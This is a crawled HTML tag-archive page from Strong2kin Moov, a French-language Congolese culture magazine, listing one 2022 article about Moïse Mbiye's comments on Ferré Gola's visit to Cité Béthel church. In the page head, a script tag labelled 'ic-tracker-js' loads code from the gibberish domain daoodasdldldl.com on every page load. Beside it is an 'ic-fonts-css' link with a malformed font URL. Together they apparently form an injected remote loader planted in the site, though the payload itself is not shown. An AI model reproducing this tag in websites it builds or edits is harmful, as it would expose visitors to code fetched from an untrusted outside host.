

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.strong2kinmoov.com/tag/ferre-gola-a-leglise-cite-bethel/
body_size: 6837
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.strong2kinmoov.com/xmlrpc.php" />
    <title>Ferre Gola à l’église Cité Bethel &#8211; Strong2kin Moov</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Strong2kin Moov &raquo; Flux" href="https://www.strong2kinmoov.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strong2kin Moov &raquo; Flux des commentaires" href="https://www.strong2kinmoov.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strong2kin Moov &raquo; Flux de l’étiquette Ferre Gola à l’église Cité Bethel" href="https://www.strong2kinmoov.com/tag/ferre-gola-a-leglise-cite-bethel/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.strong2kinmoov.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768391279" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.strong2kinmoov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.strong2kinmoov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.strong2kinmoov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.strong2kinmoov.com/wp-json/wp/v2/tags/3538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.strong2kinmoov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.strong2kinmoov.com/wp-content/uploads/2025/12/cropped-photo-output-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.strong2kinmoov.com/wp-content/uploads/2025/12/cropped-photo-output-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.strong2kinmoov.com/wp-content/uploads/2025/12/cropped-photo-output-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.strong2kinmoov.com/wp-content/uploads/2025/12/cropped-photo-output-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* TITRE DE L’ARTICLE */
.entry-title {
    font-size: 32px;
    line-height: 1.3;
    font-weight: 700;
}

/* TEXTE DE L’ARTICLE */
.entry-content p {
    font-size: 18px;
    line-height: 1.8;
    margin-bottom: 18px;
}

/* INTERTITRES */
.entry-content h2 {
    font-size: 26px;
    margin-top: 35px;
    margin-bottom: 15px;
}

.entry-content h3 {
    font-size: 22px;
    margin-top: 30px;
}

/* MOBILE */
@media (max-width: 768px) {
    .entry-title {
        font-size: 24px;
    }

    .entry-content p {
        font-size: 16px;
        line-height: 1.7;
    }
}
/* GRAS & ITALIQUE */
.entry-content strong {
    font-weight: 700;
}

.entry-content em {
    font-style: italic;
}

/* CITATIONS JOURNALISTIQUES */
.entry-content blockquote {
    border-left: 4px solid #000;
    padding-left: 15px;
    margin: 30px 0;
    font-style: italic;
    color: #555;
}

/* LISTES (si tu en utilises) */
.entry-content ul,
.entry-content ol {
    margin-left: 25px;
    margin-bottom: 20px;
}

.entry-content li {
    margin-bottom: 10px;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-ferre-gola-a-leglise-cite-bethel tag-3538 wp-theme-Newspaper tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.strong2kinmoov.com/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Recherche</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="td-mobile-main-menu"><li id="menu-item-11836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11836"><a href="https://www.strong2kinmoov.com/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-11832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11832"><a href="https://www.strong2kinmoov.com/audience/">Audience<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-11833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11833"><a href="https://www.strong2kinmoov.com/notre-expertise/">Notre expertise<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-11834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11834"><a href="https://www.strong2kinmoov.com/a-propos/">A propos<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-27103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27103"><a href="https://www.strong2kinmoov.com/category/actualites/musique/">Musique<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-27104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27104"><a href="https://www.strong2kinmoov.com/category/actualites/exlusivite/">Exlusivité<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://www.strong2kinmoov.com/category/actualites/evenements/">Événements<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.strong2kinmoov.com/">
                                <span class="td-logo-text">Strong2kin Moov</span>
                            </a>
                                                        <span class="td-tagline-text">Premier magazine culturel à caractère Marketing en RDC</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-menu-footer-container"><ul id="menu-menu-footer-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11836"><a href="https://www.strong2kinmoov.com/contacts/">Contacts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11832"><a href="https://www.strong2kinmoov.com/audience/">Audience</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11833"><a href="https://www.strong2kinmoov.com/notre-expertise/">Notre expertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11834"><a href="https://www.strong2kinmoov.com/a-propos/">A propos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27103"><a href="https://www.strong2kinmoov.com/category/actualites/musique/">Musique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27104"><a href="https://www.strong2kinmoov.com/category/actualites/exlusivite/">Exlusivité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://www.strong2kinmoov.com/category/actualites/evenements/">Événements</a></li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.strong2kinmoov.com/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.strong2kinmoov.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ferre Gola à l’église Cité Bethel</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Ferre Gola à l’église Cité Bethel</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-13936 post type-post status-publish format-standard has-post-thumbnail hentry category-musique category-religion category-societe tag-ferre-gola-a-leglise-cite-bethel tag-moise-mbiye-et-ferre-gola" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.strong2kinmoov.com/2022/11/18/moise-mbiye-au-sujet-du-passage-de-ferre-gola-a-cite-bethel-je-crois-quil-a-un-appel-et-dieu-a-un-plan-pour-sa-vie/" rel="bookmark" class="td-image-wrap" title="Moïse Mbiye au sujet du passage de Ferré Gola à Cité Béthel : « Je crois qu&rsquo;il a un appel et Dieu a un plan pour sa vie »">
                                
                                <img class="entry-thumb" src="https://www.strong2kinmoov.com/wp-content/uploads/2022/11/1B1A603E-6855-4FF8-8D8C-055A25CD68ED-768x512.jpeg" alt="Moïse Mbiye au sujet du passage de Ferré Gola à Cité Béthel : « Je crois qu&rsquo;il a un appel et Dieu a un plan pour sa vie »" title="Moïse Mbiye au sujet du passage de Ferré Gola à Cité Béthel : « Je crois qu&rsquo;il a un appel et Dieu a un plan pour sa vie »" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.strong2kinmoov.com/category/actualites/musique/">Musique</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.strong2kinmoov.com/2022/11/18/moise-mbiye-au-sujet-du-passage-de-ferre-gola-a-cite-bethel-je-crois-quil-a-un-appel-et-dieu-a-un-plan-pour-sa-vie/" rel="bookmark" title="Moïse Mbiye au sujet du passage de Ferré Gola à Cité Béthel : « Je crois qu&rsquo;il a un appel et Dieu a un plan pour sa vie »">
                            Moïse Mbiye au sujet du passage de Ferré Gola à Cité Béthel : « Je crois qu&rsquo;il a un appel et Dieu a un plan pour sa vie »                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.strong2kinmoov.com/author/araignee/">Araignée2Strong</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-11-18T11:50:04+00:00" >18 novembre 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.strong2kinmoov.com/2022/11/18/moise-mbiye-au-sujet-du-passage-de-ferre-gola-a-cite-bethel-je-crois-quil-a-un-appel-et-dieu-a-un-plan-pour-sa-vie/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-menu-footer-container"><ul id="menu-menu-footer-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11836"><a href="https://www.strong2kinmoov.com/contacts/">Contacts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11832"><a href="https://www.strong2kinmoov.com/audience/">Audience</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11833"><a href="https://www.strong2kinmoov.com/notre-expertise/">Notre expertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11834"><a href="https://www.strong2kinmoov.com/a-propos/">A propos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27103"><a href="https://www.strong2kinmoov.com/category/actualites/musique/">Musique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27104"><a href="https://www.strong2kinmoov.com/category/actualites/exlusivite/">Exlusivité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://www.strong2kinmoov.com/category/actualites/evenements/">Événements</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.strong2kinmoov.com/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.7.3" id="tagdiv-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.strong2kinmoov.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.strong2kinmoov.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>